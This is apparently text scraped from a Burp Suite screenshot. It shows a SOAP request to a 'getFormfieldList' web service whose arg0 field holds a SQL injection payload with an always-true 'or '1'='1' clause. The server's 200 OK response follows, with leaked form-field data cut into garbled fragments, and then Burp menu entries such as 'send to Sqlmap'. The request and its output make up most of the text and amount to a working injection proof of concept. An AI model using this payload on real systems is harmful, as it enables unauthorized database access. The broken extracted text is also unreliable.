 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=
Connection: close
SOAPAction:
Content-Type: text/xml;charset=UTF-8
Host: kbase .com
Content-Length: 411
<soapenv:Envelope
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:core="http://core.webservice.startling.com/">
<soapenv:Header/>
<soapenv:Body>
<core:getFormfieldList>
<!--type: string-->
<arg0>1'and (select count(id) from
com.startling.workflow.form.model.Formfield)=1 or '1'='1</arg0>
</core:getFormfieldList>
</soapenv:Body>
</soapenv:Envelope>
?
<
+
>
Type a search term
0 matches
Ready
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 17 Jan 2021 05:29:24 GMT
Content-Type: text/xml; charset=UTF-8
Content-Length: 280240
Connection: close
X-Gateway-Host:
e2bb31d9e3122844278d9c1093f67ea2bf
a92007ef847488712d3cacfa8054aa013fc
X-Backend-Host: 0058:8000
<soap:Envelope
xmlns:soap="h
ody><ns2:get
xmlns:ns2="http://core.webservice.startlin
rst&quot;:&quot;1&quot;,&quot;msg&quo
ta&quot;:{&quot;result&quot;:[{&quot;field
pe&quot;,&quot;htmltype&quot;:&quot;选
pe&quot;:5,&quot;fieldtype&quot;:&quot;v
dtype&quot;:&quot;402883434b7839580
&quot;fieldtype1&quot;:&quot;402883434
449&quot;,&quot;fieldattr&quot;:&quot;&
uot;:&quot;&quot;,&quot;labelname&quot
mlabelname&quot;:&quot;业务类型&quot;,
0&quot;,&quot;ordernum&quot;:0,&quot;i
uot;,&quot;isprompt&quot;:&quot;0&quot
?
<
+
>
Type a search term
In original session
In current browser session
Send to Spider
Do an active scan
Do a passive scan
Send to Intruder Ctrl-I
Send to Repeater Ctrl-R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Hack Bar
send to Sqlmap
Send to AutoRepeater
Parse WSDL
Engagement tools
Copy URL
Copy as curl command
Copy to file
Save item
Save entire history
Paste URL as request
Add to site map